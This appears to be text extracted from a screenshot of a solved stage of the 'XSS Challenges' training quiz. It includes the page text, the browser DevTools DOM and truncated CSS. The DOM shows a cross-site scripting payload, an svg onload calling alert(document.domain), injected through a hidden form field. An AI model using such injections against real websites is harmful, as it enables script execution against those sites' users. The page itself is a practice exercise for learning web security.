 https://xss-quiz.int21h.jp/stage_4.php?sid=78b5c8217d81c12f6db7ae6a52d2e7a403a85f5a
XSS Challenges
Stage #4
What you have to do:
Inject the following JavaScript command: alert(document.domain);
Hint:
Search a place: Search Choose a country:
Japan
We couldn't find any places called "hello" in Japan.
Congratulations!! Next stage stage--5.php.
This page was written by yamagata21, inspired by http://blogged-on.de/xss/.
Elements Console Sources Network Performance Memory Application Security
<html>
<head>…</head>
<body>
<div>
<h1>XSS Challenges</h1>
<!-- Cross Site Scripting (XSS) Quiz -->
<h2>Stage #4</h2>
<b>What you have to do:</b>
<br>
"
Inject the following JavaScript command: "
<code>alert(document.domain);</code>
<p>…</p>
<form action="?sid=eb7be660543e6c6aedad2c7ae0f6c06ac06e0781" method=
"post">
"
Search a place: "
… <input type="text" name="p1" size="30"> == $0
<input type="submit" value="Search">
" &nbsp;
Choose a country: "
<select name="p2">…</select>
<input type="hidden" name="p3" value="hackme">
<svg onload="alert(document.domain)">
">
</svg>
<hr class="red">
"We couldn't find any places called "
<b>"hello"</b>
" in "
<b>Japan</b>
"."
<hr class="red">
</form>
<span id="msg" style>…</span>
<p></p>
Styles Computed
Filter
element.style {
}
input:not([type="ima
i]), textarea {
box-sizing: border
}
input:not([type]),
input[type="email" i
i], input[type="pass
input[type="tel" i],
input[type="text" i]
padding: 1px 0px;
}
input {
-webkit-appearance
background-color:
-webkit-rtl-order
cursor: text;
padding: 1px;
border-width: 2px
border-style: ins
border-color: ini
border-image: ini
}
input, textarea,
select, button {
text-rendering: au
color: initial;
letter-spacing: no
word-spacing: norm
text-transform: no
text-indent: 0px;
text-shadow: none;
display: inline-bl